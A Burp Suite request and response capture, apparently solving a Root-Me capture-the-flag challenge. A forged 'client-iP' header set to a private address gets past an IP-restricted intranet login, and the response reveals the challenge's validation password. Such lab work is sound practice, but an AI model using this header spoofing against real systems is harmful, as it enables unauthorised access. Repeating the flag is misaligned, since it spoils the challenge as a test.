 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch68/ HTTP/1.1
2 Host: challenge01.root-me.org
3 client-iP: 192.168.0.1
4 Content-Length: 17
5 Cache-Control: max-age=0
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch68/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9,he;q=0.8
14 Cookie: cookie_consent_seen=1
15 Connection: keep-alive
16
17 login=123&mdp=123
18
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 27 Jul 2025 10:02:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 391
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Secured Intranet
</title>
13 </head>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
15 <h1>
Intranet
</h1>
16 <div>
17 Well done, the validation password is: <strong>
Ip_$poCFing
18 </strong>
19 </div>
20 </body>
21 </html>
22
23
Search 0 highlights